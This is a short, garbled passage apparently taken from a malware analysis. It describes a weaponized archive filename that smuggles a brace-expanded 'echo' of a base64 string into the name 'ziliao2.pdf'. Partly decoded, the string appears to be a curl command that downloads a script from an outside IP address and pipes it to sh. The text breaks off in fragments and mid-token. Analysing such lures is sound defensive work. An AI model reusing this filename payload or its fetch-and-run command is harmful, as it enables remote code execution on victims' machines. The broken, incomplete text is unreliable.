
execute anything.
Stage 1: The trap (weaponized filen
When extracted, the archive reveals a file with
Figu
ziliao2.pdf{
echo
,KGN1cmwgLWZzU0wgLW0xODAgaHR
8vNDcuOTguMTk0LjYwOjgwODQvc2x3KXxzaCAg}_{bas